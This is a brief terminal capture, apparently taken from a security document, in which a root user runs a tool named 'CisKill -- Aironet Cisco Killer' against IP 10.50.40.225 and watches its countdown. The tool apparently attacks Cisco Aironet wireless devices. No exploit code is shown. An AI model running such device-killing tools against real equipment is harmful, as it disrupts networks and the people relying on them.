 [root@tim root]# ./kill 10.50.40.225
CisKill -- Aironet Cisco Killer
Coded by: Pasv
Discovery credit: Eric Smith
Using device: 10.50.40.225
Press ctrl+c immediately if you wish to stop
Going in 5
4
3
2
1!
[root@tim root]#